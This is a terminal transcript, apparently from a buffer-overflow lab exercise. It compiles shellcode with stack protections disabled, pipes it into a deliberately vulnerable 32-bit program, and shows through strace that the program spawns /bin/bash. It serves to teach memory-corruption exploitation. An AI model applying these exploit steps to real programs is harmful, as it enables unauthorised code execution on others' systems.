 → buf-overflow git:(main) make test
cc -I /usr/include/x86_64-linux-gnu -m32 -std=gnu99 -g -O0 -fno-stack-protector -fno-PIE -fno-pie -z execstack -c -o shellcode.o shellcode.S
objcopy -S -O binary -j .text shellcode.o shellcode.bin
bash -c '(cat shellcode.bin; echo; cat) | strace -e execve ./buf-overflow'
execve("./buf-overflow", ["./buf-overflow"], 0x7fffffffdc20 /* 67 vars */) = 0
[ Process PID=592944 runs in 32 bit mode. ]
0xffffcc80
0xffffc480
execve("/bin/bash", ["/bin/bash"], 0xffffc5b4 /* 0 vars */) = 0
[ Process PID=592944 runs in 64 bit mode. ]
la
/bin/bash: line 1: la: command not found
--- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=592951, si_uid=1000, si_status=127, si_utime=0, si_stime=0} ---
^Cstrace: Process 592944 detached
make: *** [Makefile:17: test] Interrupt
make: *** Deleting intermediate file 'shellcode.o'